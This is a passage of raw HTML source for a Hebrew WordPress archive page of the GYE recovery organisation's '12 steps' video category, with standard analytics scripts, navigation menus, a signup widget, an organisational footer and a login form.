var favorites_data = {"ajaxurl":"https:\/\/gye.org.il\/wp-admin\/admin-ajax.php","nonce":"65bf3f428e","favorite":"<svg width=\"24\" height=\"24\" fill=\"none\" viewBox=\"0 0 24 24\"><path fill-rule=\"evenodd\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1\" d=\"M11.995 7.23319C10.5455 5.60999 8.12832 5.17335 6.31215 6.65972C4.49599 8.14609 4.2403 10.6312 5.66654 12.3892L11.995 18.25L18.3235 12.3892C19.7498 10.6312 19.5253 8.13046 17.6779 6.65972C15.8305 5.18899 13.4446 5.60999 11.995 7.23319Z\" clip-rule=\"evenodd\"><\/path><\/svg>","favorited":"<svg width=\"24\" height=\"24\" fill=\"currentColor\" viewBox=\"0 0 24 24\"><path fill-rule=\"evenodd\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1\" d=\"M11.995 7.23319C10.5455 5.60999 8.12832 5.17335 6.31215 6.65972C4.49599 8.14609 4.2403 10.6312 5.66654 12.3892L11.995 18.25L18.3235 12.3892C19.7498 10.6312 19.5253 8.13046 17.6779 6.65972C15.8305 5.18899 13.4446 5.60999 11.995 7.23319Z\" clip-rule=\"evenodd\"><\/path><\/svg>","includecount":"1","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p><p><a href=\"#\" data-favorites-modal-close>Dismiss this notice<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/gye.org.il\/wp-login.php"};
</script>
<script src="https://gye.org.il/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.4" id="favorites-js"></script>
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="Redux 4.4.15" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5F2WR897');</script>
<!-- End Google Tag Manager -->    <style>
        body {
            --font-display: Poppins;
            --font-body: Poppins;
        }
    </style>
    
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3790909,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
				<link rel="icon" href="https://gye.org.il/wp-content/uploads/2024/06/cropped-logo192-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gye.org.il/wp-content/uploads/2024/06/cropped-logo192-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gye.org.il/wp-content/uploads/2024/06/cropped-logo192-180x180.png" />
<meta name="msapplication-TileImage" content="https://gye.org.il/wp-content/uploads/2024/06/cropped-logo192-270x270.png" />
</head>

<body data-type="ncmaz-core/body" class="rtl archive category category-12-steps category-100 wp-embed-responsive bg-white text-base dark:bg-neutral-900 text-neutral-900 dark:text-neutral-200 hfeed no-sidebar">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2WR897"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- HEADER NOTIFY MESSAGE -->
				
	<!-- HEADER -->
	
<!-- anchorHeaderSite -->
<div id="anchorHeaderSite" className="h-1 absolute invisible"></div>

<!-- HeaderSite -->
<header id="masthead" class="sticky nc-Header top-0 w-full left-0 right-0 z-40 transition-all ">
	<div class="nc-Header__MainNav1 relative z-10">
		<div class="nc-MainNav1 z-10 notOnTop">
			<div class="container">
				<div class="relative flex justify-between space-x-3">
					<div class="flex justify-start flex-1 space-x-4">
						
<div class="flex items-center">
	
	<div class="site-branding">

					<div class="site-logo">
									<a class="focus:outline-none focus:ring-0" href="https://gye.org.il/">
						<img class="block dark:hidden" src="https://gye.org.il/wp-content/uploads/2023/10/gyelogo.png" alt="logo">
						<img class="hidden dark:block" src="https://gye.org.il/wp-content/uploads/2023/10/gyelogo-w.png" alt="logo darkmode">
					</a>
							</div>
		
		
	</div>
</div><!-- .site-branding -->						

	<nav id="site-navigation" class="hidden xl:block h-full primary-navigation site-header-nav-main flex-grow" aria-label="Primary menu">
		<div class="primary-menu-container w-full h-full"><ul id="primary-menu-list" class="nc-Navigation flex lg:flex-wrap h-full menu-wrapper"><li data-graphql="0"  data-item-id="2018"  data-is-megamenu="false"  class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/blog/" class="menu-link main-menu-link">הבלוג</a></li>
<li data-graphql="0"  data-item-id="4103"  data-is-megamenu="false"  class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/addiction-test/" class="menu-link main-menu-link">בחן את עצמך</a></li>
<li data-graphql="0"  data-item-id="3125"  data-is-megamenu="false"  class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/online-program/" class="menu-link main-menu-link">התוכנית הדיגיטלית</a></li>
<li data-graphql="0"  data-item-id="3119"  data-is-megamenu="false"  class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/12-steps/" class="menu-link main-menu-link">תוכנית 12 הצעדים</a></li>
<li data-graphql="0"  data-item-id="3031"  data-is-megamenu="false"  class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/newsletters/" class="menu-link main-menu-link">המייל היומי</a></li>
<li data-graphql="0"  data-item-id="4125"  data-is-megamenu="false"  class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://app.gye.org.il/donation" class="menu-link main-menu-link">תרום</a></li>
</ul></div>	</nav>
					</div>
					<div class="py-1.5 xl:py-3.5 flex-shrink-0 flex justify-end text-neutral-700 dark:text-neutral-100">
													<!-- DARK MODE ICON -->
							
							<!-- SEARCH ICON -->
							<div class="hidden xl:block">
								<div data-is-react-component="SearchDropdown"></div>
							</div>
							<!-- WOOCOMMERCE ICON CART -->
							<div class="hidden xl:block">
															</div>
							<!-- USER ICON -->
							
                        <a class="nc-Button ml-3 relative h-auto text-color-blue-300 inline-flex items-center justify-center rounded-full transition-colors text-sm xl:text-base xl:font-medium py-2 px-4 xl:py-3 xl:px-6 bg-transparent border border-color-blue-300 hover:bg-color-blue-300 hover:text-white focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-color-blue-300 dark:focus:ring-offset-0" href="https://go.gye.org.il/login" alt="הירשם חינם">
                כניסה            </a>
            <div class="ml-3">
	            <div data-is-react-component="SignUpButton" data-component-props="{&quot;apiUrl&quot;:&quot;https:\/\/api.app.gye.org.il&quot;,&quot;signInUrl&quot;:&quot;https:\/\/go.gye.org.il\/login&quot;,&quot;landingPage&quot;:&quot;Blog - Misc&quot;,&quot;imagePath&quot;:&quot;https:\/\/gye.org.il\/wp-content\/themes\/ncmaz-child\/assets\/images&quot;,&quot;translations&quot;:{&quot;titleSignUp&quot;:&quot;\u05d4\u05d9\u05e8\u05e9\u05dd&quot;,&quot;titleSignIn&quot;:&quot;\u05db\u05e0\u05d9\u05e1\u05d4&quot;,&quot;titleContinue&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;titleSignUpForm&quot;:&quot;\u05e6\u05d5\u05e8 \u05d7\u05e9\u05d1\u05d5\u05df \u05d7\u05d3\u05e9&quot;,&quot;titleHaveAccount&quot;:&quot;\u05db\u05d1\u05e8 \u05d9\u05e9 \u05dc\u05da \u05d7\u05e9\u05d1\u05d5\u05df?&quot;,&quot;titleTermsAndConditions&quot;:&quot;\u05d4\u05ea\u05e0\u05d0\u05d9\u05dd&quot;,&quot;titlePrivacyPolice&quot;:&quot;\u05d5\u05ea\u05e7\u05e0\u05d5\u05df \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea&quot;,&quot;confirmationTitle&quot;:&quot;\u05e2\u05e6\u05d5\u05e8: \u05e2\u05d3\u05d9\u05d9\u05df \u05dc\u05d0 \u05d4\u05e9\u05dc\u05de\u05ea \u05d0\u05ea \u05d4\u05d4\u05e8\u05e9\u05de\u05d4 \u05e9\u05dc\u05da\n\u270b&quot;,&quot;confirmationDescription&quot;:&quot;\u05db\u05dc \u05d4\u05db\u05d1\u05d5\u05d3, \u05e2\u05e9\u05d9\u05ea \u05d0\u05ea \u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df...\n\u05d1\u05db\u05d3\u05d9 \u05e9\u05ea\u05d5\u05db\u05dc \u05dc\u05d4\u05de\u05e9\u05d9\u05da \u05d5\u05dc\u05e2\u05e7\u05d5\u05d1 \u05d0\u05d7\u05e8 \u05d4\u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea \u05e9\u05dc\u05da, \u05db\u05e0\u05e1 \u05e2\u05db\u05e9\u05d9\u05d5 \u05dc\u05de\u05d9\u05d9\u05dc \u05e9\u05dc\u05da {email} \u05d5\u05d4\u05e7\u05dc\u05e7 \u05e2\u05dc \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8  \u05dc\u05d0\u05d9\u05e9\u05d5\u05e8 \u05e7\u05d1\u05dc\u05ea \u05d3\u05d9\u05d5\u05d5\u05e8\u05d9\u05dd.&quot;,&quot;confirmationButtonTitle&quot;:&quot;\u05e2\u05d1\u05d5\u05e8 \u05dc\u05d0\u05d9\u05de\u05d9\u05d9\u05dc&quot;,&quot;resendTitle&quot;:&quot;\u05dc\u05d0 \u05e7\u05d9\u05d1\u05dc\u05ea \u05d0\u05ea \u05d4\u05de\u05d9\u05d9\u05dc?&quot;,&quot;buttonResendTitle&quot;:&quot;\u05e9\u05dc\u05d7 \u05e9\u05d5\u05d1&quot;,&quot;resendTimerTitle&quot;:&quot;\u05ea\u05d5\u05db\u05dc \u05dc\u05d1\u05e7\u05e9 \u05d0\u05ea \u05d4\u05de\u05d9\u05d9\u05dc \u05e9\u05d5\u05d1 \u05d1\u05e2\u05d5\u05d3 {timer} \u05e9\u05e0\u05d9\u05d5\u05ea&quot;,&quot;descriptionSignUpForm&quot;:&quot;\u05d4\u05db\u05e0\u05e1 \u05db\u05ea\u05d5\u05d1\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc \u05db\u05d3\u05d9 \u05dc\u05e9\u05de\u05d5\u05e8 \u05e2\u05dc \u05d4\u05d4\u05e2\u05d3\u05e4\u05d5\u05ea \u05d5\u05d4\u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea \u05d4\u05d0\u05d9\u05e9\u05d9\u05ea \u05e9\u05dc\u05da&quot;,&quot;alert&quot;:&quot;\u05d0\u05e0\u05d7\u05e0\u05d5 \u05d9\u05d5\u05d3\u05e2\u05d9\u05dd \u05db\u05de\u05d4 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05e9\u05dc\u05da \u05d4\u05d9\u05d0 \u05d7\u05e9\u05d5\u05d1\u05d4 \u05dc\u05da. \u05d2\u05dd \u05dc\u05e0\u05d5! \u05dc\u05e2\u05d5\u05dc\u05dd \u05dc\u05d0 \u05e0\u05e9\u05ea\u05e3 \u05d0\u05ea \u05d4\u05d0\u05d9\u05de\u05d9\u05d9\u05dc \u05e9\u05dc\u05da. \u05d0\u05e4\u05e9\u05e8 \u05dc\u05e4\u05ea\u05d5\u05d7 &lt;a href=\&quot;https:\/\/gye.org.il\/setup-new-email-account\&quot; target=\&quot;_blank\&quot;&gt;\u05d0\u05d9\u05de\u05d9\u05d9\u05dc \u05d7\u05d3\u05e9 \u05d5\u05d0\u05e0\u05d5\u05e0\u05d9\u05de\u05d9&lt;\/a&gt; \u05e9\u05e8\u05e7 \u05dc\u05da \u05d9\u05e9 \u05d2\u05d9\u05e9\u05d4 \u05d0\u05dc\u05d9\u05d5 \u05d5\u05dc\u05d4\u05d9\u05e8\u05e9\u05dd \u05d0\u05d9\u05ea\u05d5.&quot;,&quot;terms&quot;:&quot;\u05d1\u05d4\u05e8\u05e9\u05de\u05ea\u05d9 \u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8 \u05d0\u05ea {terms&amp;conditions} \u05e9\u05dc \u05d4\u05d0\u05ea\u05e8 {privacy police}.&quot;,&quot;consent&quot;:&quot;\u05d0\u05e0\u05d9 \u05de\u05e1\u05db\u05d9\u05dd \u05dc\u05e7\u05d1\u05dc \u05d0\u05d9\u05de\u05d9\u05d9\u05dc\u05d9\u05dd \u05deGYE.&quot;,&quot;emailValidationMessage&quot;:&quot;\u05d1\u05d3\u05d5\u05e7 \u05d0\u05ea \u05db\u05ea\u05d5\u05d1\u05ea \u05d4\u05d0\u05d9\u05de\u05d9\u05d9\u05dc \u05e9\u05dc\u05da \u05e9\u05d5\u05d1&quot;,&quot;emailLabel&quot;:&quot;\u05d4\u05db\u05e0\u05e1 \u05d0\u05ea \u05d4\u05de\u05d9\u05d9\u05dc \u05e9\u05dc\u05da&quot;,&quot;emailPlaceholder&quot;:&quot;\u05dc\u05de\u05e9\u05dc smile1234@mail.com&quot;,&quot;sendEmailSuccessMessage&quot;:&quot;\u05d4\u05de\u05d9\u05d9\u05dc \u05e0\u05e9\u05dc\u05d7&quot;,&quot;errorGeneral&quot;:&quot;\u05e9\u05d2\u05d9\u05d0\u05d4&quot;,&quot;errorTooManyRequests&quot;:&quot;\u05d1\u05e7\u05e9\u05ea \u05d9\u05d5\u05ea\u05e8 \u05de\u05d3\u05d9 \u05e4\u05e2\u05de\u05d9\u05dd, \u05d0\u05e0\u05d0 \u05d7\u05d6\u05d5\u05e8 \u05de\u05d0\u05d5\u05d7\u05e8 \u05d9\u05d5\u05ea\u05e8.&quot;}}"></div>            </div>
            											</div>
				</div>
			</div>
		</div>
	</div>


	<!-- SINGLE HEADER & SCROLL BAR -->
				
</header>

<!-- FOOTER NAV -->
<div id="nc-footer-fixed-area" class="fixed bottom-0 inset-x-0 flex flex-col-reverse z-40">
	<div class="FooterQuickNav z-40 flex-1 w-full block xl:hidden p-2 bg-white dark:bg-neutral-800 border-t border-neutral-300 dark:border-neutral-700 transition-transform duration-300 ease-in-out">
    <div class="w-full max-w-screen-sm lg:max-w-screen-md flex justify-around mx-auto text-2xl text-center ">
        <!-- ICON -->
        <a href="https://gye.org.il/" class="FooterQuickNav__home flex flex-col items-center justify-between text-neutral-500 dark:text-neutral-300/90">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5 sm:w-6 sm:h-6">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.25 12l8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25" />
            </svg>
            <span class="text-[10px] leading-none mt-1">
                בית            </span>
        </a>

        <!-- ICON -->
        <a href="https://gye.org.il/?s=" class="FooterQuickNav__search flex flex-col items-center justify-between text-neutral-500 dark:text-neutral-300/90">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5 sm:w-6 sm:h-6">
                <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z" />
            </svg>
            <span class="text-[10px] leading-none mt-1">
                חיפוש            </span>
        </a>

        <!-- ICON -->
        
        <!-- ICON -->
        <button type="button" class="FooterQuickNav__menu btn-toogle-mobile-sidebar-menu flex flex-col items-center justify-between text-neutral-500 dark:text-neutral-300/90 ">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5 sm:w-6 sm:h-6">
                <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5" />
            </svg>
            <span class="text-[10px] leading-none mt-1">
                תפריט            </span>
        </button>
    </div>

</div></div>	<!-- FOR REACT RENDER -->
	<div id="root"></div>
	<div id="site-header"></div>
<main class="nc-PageArchive">
	<!-- MY PAGE CONTENT -->
			
		<div class="nc-PageArchive__header w-full px-2 xl:max-w-screen-2xl mx-auto mt-4 sm:mt-7">
			<div class="rounded-3xl relative aspect-w-16 aspect-h-12 sm:aspect-h-8 lg:aspect-h-7 xl:aspect-h-5 overflow-hidden ">
				<img class="object-cover" src="https://gye.org.il/wp-content/uploads/2023/11/israelai_paper_men_sitting_in_a_circle_as_a_alcoholics_anonymou_ebc82218-7b29-4bbc-bcc9-1b191d73caba-1.png" alt="archive hero image" sizes="(max-width: 1536px) 100vw, 1536px" srcset="https://gye.org.il/wp-content/uploads/2023/11/israelai_paper_men_sitting_in_a_circle_as_a_alcoholics_anonymou_ebc82218-7b29-4bbc-bcc9-1b191d73caba-1-300x300.png 300w, https://gye.org.il/wp-content/uploads/2023/11/israelai_paper_men_sitting_in_a_circle_as_a_alcoholics_anonymou_ebc82218-7b29-4bbc-bcc9-1b191d73caba-1-1024x1024.png 1024w, https://gye.org.il/wp-content/uploads/2023/11/israelai_paper_men_sitting_in_a_circle_as_a_alcoholics_anonymou_ebc82218-7b29-4bbc-bcc9-1b191d73caba-1-150x150.png 150w, https://gye.org.il/wp-content/uploads/2023/11/israelai_paper_men_sitting_in_a_circle_as_a_alcoholics_anonymou_ebc82218-7b29-4bbc-bcc9-1b191d73caba-1-768x768.png 768w, https://gye.org.il/wp-content/uploads/2023/11/israelai_paper_men_sitting_in_a_circle_as_a_alcoholics_anonymou_ebc82218-7b29-4bbc-bcc9-1b191d73caba-1-1536x1536.png 1536w, https://gye.org.il/wp-content/uploads/2023/11/israelai_paper_men_sitting_in_a_circle_as_a_alcoholics_anonymou_ebc82218-7b29-4bbc-bcc9-1b191d73caba-1-2048x2048.png 2048w">

				<div class="absolute inset-0 bg-black text-white bg-opacity-30 flex flex-col items-center justify-center text-center">
					<h1 class="inline-block align-middle text-4xl sm:text-5xl font-semibold md:text-7xl">
												שנים עשר הצעדים					</h1>
					
					<span class="block mt-2 sm:mt-4 text-neutral-200">
						13						סרטונים					</span>
				</div>
			</div>
		</div>

		
		<div class="nc-PageArchive__content py-16 lg:pb-24 space-y-16 lg:space-y-24">

			<div class="container flex flex-col xl:flex-row container  ">
				<div class="nc-PageArchive__grid flex-1" data-is-react-component="PageArchive" data-component-props="{&quot;termId&quot;:100,&quot;isTag&quot;:false,&quot;enableSidebar&quot;:false}"></div>

							</div>

			<div class="nc-PageArchive__SectionTrendingCategories container" data-is-react-component="SectionTrendingCategories" data-component-props="{&quot;enable&quot;:false,&quot;orderBy&quot;:&quot;count&quot;,&quot;heading&quot;:&quot;Top trending topics&quot;,&quot;subHeading&quot;:&quot;Discover over 100 topics&quot;,&quot;itemPerPage&quot;:&quot;10&quot;}"></div>

		</div>


	
</main>


<!-- ADD UNIQUE ID WHEN ACTIVE WOOCOMMERCE -->

<footer id="colophon" class="nc-Footer relative border-t border-neutral-200 dark:border-neutral-700  py-16 lg:py-24 ">
			<div class="container text-sm sm:flex space-y-8 sm:space-y-0">
			<div class="flex sm:block lg:flex flex-1 sm:space-y-8 lg:space-y-0">
				<!-- WIDGET 1 -->
									<div class="nc-Footer-item flex-1">
						<div>
<figure class="wp-block-image size-full is-resized m-0"><img loading="lazy" decoding="async" width="408" height="176" src="https://www.blog.gye.org.il/wp-content/uploads/2023/10/gyelogo.png" alt="GYE - שמור עיניך" class="wp-image-2863" style="width:75px" srcset="https://gye.org.il/wp-content/uploads/2023/10/gyelogo.png 408w, https://gye.org.il/wp-content/uploads/2023/10/gyelogo-300x129.png 300w" sizes="(max-width: 408px) 100vw, 408px" /></figure>
</div><div>
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div>
<ul>
<li><a href="/about/" data-type="link" data-id="https://www.blog.gye.org.il/about/">אודותינו</a></li>



<li><a href="/terms" data-type="link" data-id="https://www.blog.gye.org.il/terms/">מדיניות פרטיות</a></li>



<li><a href="/accessibility">הצהרת נגישות</a></li>
</ul>
</div>					</div>
				
				<!-- WIDGET 2 -->
									<div class="nc-Footer-item flex-1">
						<div>
<h2 class="wp-block-heading">הכי פופלרי</h2>
</div><div>
<ul>
<li><a href="https://app.gye.org.il/">תוכנית לטוס על החופש</a></li>



<li><a href="https://app.gye.org.il/sos">SOS עזרה ראשונה</a></li>



<li><a href="https://gye.org.il/forum">הפורום</a></li>



<li><a href="https://app.gye.org.il/toolbox/" data-type="link" data-id="https://app.gye.org.il/toolbox/">ארגז כלים</a></li>
</ul>
</div>					</div>
							</div>

			<div class="lg:flex space-y-8 lg:space-y-0 flex-[1.5] ">
				<!-- WIDGET 3 -->
									<div class="nc-Footer-item flex-1">
						<div>
<h2 class="wp-block-heading">נושאים</h2>
</div><div>
<ul>
<li><a href="/category/smart/" data-type="link" data-id="https://www.blog.gye.org.il/category/smart/">לעבוד חכם</a></li>



<li><a href="/category/sos/">עזרה ראשונה</a></li>



<li><a href="/category/setbacks/">התמודדות עם נפילות</a></li>



<li><a href="/category/motivation/">מוטיבציה</a></li>



<li><a href="/category/basics">קורס בסיסי</a></li>



<li><a href="/category/articles/">מאמרים</a></li>
</ul>
</div>					</div>
				
				<!-- WIDGET 4 -->
									<div class="nc-Footer-item flex-[2] flex-shrink-0">
						<div>
<h2 class="wp-block-heading">אודותינו</h2>
</div><div>
<p>GYE ("שמור עיניך" לשעבר) הוא ארגון ללא מטרות רווח שמטרתו הסברה, הדרכה ותמיכה אנונימית לכל מי שרוצה להיגמל מאתרים אסורים. אתר האינטרנט של GYE מספק כלים מתקדמים לגמילה מהתנהגות מינית כפייתית.</p>
</div>					</div>
							</div>

		</div>
	</footer>

<!-- MOBILE MENU MODAL -->

<div id="site-navigation-mobile" class="hidden fixed inset-0 z-max overflow-y-auto" role="dialog" aria-modal="true">
    <div class="fixed left-0 top-0 bottom-0 w-full md:w-auto z-max outline-none focus:outline-none">
        <div class="z-10 relative">
            <div class="overflow-y-auto w-full max-w-sm min-w-[300px] h-screen py-2 transition transform shadow-lg ring-1 dark:ring-neutral-700 bg-white dark:bg-neutral-900 divide-y-2 divide-neutral-100 dark:divide-neutral-800">
                <div class="py-6 px-5">
                    <!-- LOGO -->
                    
<div class="flex items-center">
	
	<div class="site-branding">

					<div class="site-logo">
									<a class="focus:outline-none focus:ring-0" href="https://gye.org.il/">
						<img class="block dark:hidden" src="https://gye.org.il/wp-content/uploads/2023/10/gyelogo.png" alt="logo">
						<img class="hidden dark:block" src="https://gye.org.il/wp-content/uploads/2023/10/gyelogo-w.png" alt="logo darkmode">
					</a>
							</div>
		
		
	</div>
</div><!-- .site-branding -->
                    <!-- WIDGET -->
                    <div class="ncWidget-mobile-sidebar-menu text-neutral-700 dark:text-neutral-300 text-sm ">
                                                    <div>
<div style="height:28px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div>
<div style="height:28px" aria-hidden="true" class="wp-block-spacer"></div>
</div>                                            </div>

                    <!-- BUTTON CLOSE MODAL -->
                    <span id="btn-close-modal-mobile-sidebar-menu" class="absolute right-2 top-2 p-1">
                        <button class="w-8 h-8 flex items-center justify-center rounded-full text-neutral-700 dark:text-neutral-300 hover:bg-neutral-100 dark:hover:bg-neutral-700  focus:outline-none">
                            <span class="sr-only">
                                                            </span>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5">
                                <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                        </button>
                    </span>

                </div>

                <!-- MENU -->
                <div class="primary-menu-container w-full"><ul id="mobile-menu-list" class="flex flex-col py-6 px-2 space-y-1 menu-wrapper"><li id="nav-menu-item-2018" class="main-menu-item  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/blog/" class="menu-link main-menu-link"><span>הבלוג</span></a></li>
<li id="nav-menu-item-4103" class="main-menu-item  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/addiction-test/" class="menu-link main-menu-link"><span>בחן את עצמך</span></a></li>
<li id="nav-menu-item-3125" class="main-menu-item  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/online-program/" class="menu-link main-menu-link"><span>התוכנית הדיגיטלית</span></a></li>
<li id="nav-menu-item-3119" class="main-menu-item  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/12-steps/" class="menu-link main-menu-link"><span>תוכנית 12 הצעדים</span></a></li>
<li id="nav-menu-item-3031" class="main-menu-item  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gye.org.il/newsletters/" class="menu-link main-menu-link"><span>המייל היומי</span></a></li>
<li id="nav-menu-item-4125" class="main-menu-item  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://app.gye.org.il/donation" class="menu-link main-menu-link"><span>תרום</span></a></li>
</ul></div>
                                    <div class="flex items-center justify-between py-6 px-5 space-x-4">
                        <!-- BUTTON FOOTER -->
                                                    <a href="https://go.gye.org.il/login" alt="הירשם חינם" rel="noopener noreferrer">
                                <span class="nc-Button relative h-auto inline-flex items-center justify-center rounded-full transition-colors text-sm sm:text-base font-medium px-4 py-3 sm:px-6  ttnc-ButtonPrimary disabled:bg-opacity-70 bg-primary-6000 hover:bg-primary-700 text-neutral-50  focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-primary-6000 dark:focus:ring-offset-0">
                                   כניסה                                </span>
                            </a>
                                                <!-- DARKMODE -->
                        <div class="block">
                                                        
                        </div>
                    </div>
                
            </div>
        </div>
        <div class="fixed inset-0 bg-neutral-900 bg-opacity-50" id="dialog-overlay-site-navigation-mobile" aria-hidden="true"></div>
    </div>
</div>
<!-- SIGNIN/SIGNUP MODAL -->
	
<div class="fixed hidden inset-0 z-max overflow-y-auto" data-ncmaz-modal-name="ncmaz-modal-form-sign-in">
    <div class="flex items-center justify-center sm:block min-h-screen px-4 text-center">
        <div class="fixed inset-0 bg-neutral-900/50 dark:bg-neutral-900/70" data-ncmaz-close-modal="ncmaz-modal-form-sign-in"></div>
        <span class="inline-block h-screen align-middle" aria-hidden="true">
            &#8203;
        </span>
        <div class="inline-block w-full max-w-md p-6 my-8 overflow-hidden text-left align-middle transition-all transform bg-white shadow-xl rounded-2xl">
            <!-- CONTENT -->
            <div class="bg-white space-y-6 rounded-2xl text-xs md:text-base text-neutral-700">
                <div class="flex items-center justify-between space-x-3 overflow-hidden">
                    <h4 class="truncate text-xl font-semibold">
                        Sign in                    </h4>
                    <button class="flex p-2 rounded-full hover:bg-neutral-100  focus:outline-none bg-white bg-opacity-10" type="button" data-ncmaz-close-modal="ncmaz-modal-form-sign-in">
                        <span class="sr-only">
                            Dissmis                        </span>
                        <svg class="h-6 w-6 text-neutral-900" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                            <path d="M6 18L18 6M6 6l12 12" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        </svg>
                    </button>
                </div>

                <div class="border-t border-neutral-200 pb-2"></div>

                <div class="p-0 space-y-6">
                    <!-- CUSTOM LOGIN FORM -->
                    <form class="space-y-6 text-sm" id="ncmaz_signinform_modal" name="loginform" method="POST" action="https://gye.org.il/wp-login.php?redirect_to=https%3A%2F%2Fgye.org.il%2Fcategory%2F12-steps">
                        <div class="ncmaz-input relative">
                            <div class="absolute left-1 top-1/2 transform -translate-y-1/2">
                                <div class="text-[1.375rem] text-neutral-700 px-4 leading-none"><i class="las la-user"></i></div>
                            </div>
                            <input required name="log" class="px-5 h-14 w-full border-2 !border-neutral-200/80 rounded-full placeholder-neutral-500 !bg-transparent text-sm pl-14 focus:border-primary-500 focus:ring-0 font-medium" type="text" aria-label="Username or email" placeholder="Username or email">
                        </div>
                        <div class="ncmaz-input relative">
                            <div class="absolute left-1 top-1/2 transform -translate-y-1/2">
                                <div class="text-[1.375rem] text-neutral-700 px-4 leading-none"><i class="las la-lock"></i></div>
                            </div>
                            <input required name="pwd" class="px-5 h-14 w-full border-2 !border-neutral-200/80 rounded-full placeholder-neutral-500 
                            !bg-transparent text-sm pl-14 focus:border-primary-500 focus:ring-0 font-medium" type="password" aria-label="Password" placeholder="Password">
                        </div>
                        <div class="flex items-center justify-between space-x-2 text-sm">
                            <label class="flex items-center space-x-2 md:space-x-3">
